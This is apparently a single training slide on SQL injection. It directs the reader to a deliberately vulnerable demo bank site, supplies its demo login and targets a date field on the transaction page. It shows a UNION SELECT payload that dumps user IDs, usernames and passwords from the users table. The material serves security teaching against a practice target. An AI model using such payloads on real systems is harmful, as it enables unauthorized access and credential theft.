 SQL Inject Me
• Demo Website
http://testfire.net/bank/login.aspx
• UserName/Password: Jsmith/Demo1234, Navigate to following page
after login
http://testfire.net/bank/transaction.aspx
• Observe the ‘After’ Field:
• Normal Input: 01/01/2013
• 01/01/2006 union select userid,null,username+','+password,null from
users--
9
 